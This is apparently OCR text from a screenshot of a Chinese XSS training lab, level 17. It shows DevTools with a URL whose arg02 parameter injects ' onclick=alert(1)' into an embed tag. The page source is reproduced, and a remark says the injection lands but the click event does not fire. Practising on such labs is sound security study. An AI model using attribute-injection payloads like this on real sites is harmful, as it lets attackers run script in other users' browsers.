 欢迎来到level17
该插件不受支持
DevTools - d17.s.iproute.cn/level17.php?arg01=eagle666&arg02=%20onclick=alert(1)
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器
网页 文件系统 » level17.php?arg...click=alert(1) ×
top
d17.s.iproute.cn
level17.php?arg01=eag
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 }
9 </script>
代码上可以了，但是点击事件不支持
10 <title>欢迎来到level17</title>
11 </head>
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?eagle666= onclick=alert(1) width=100% heigth=100%
15 </body>
16 </html>
17
18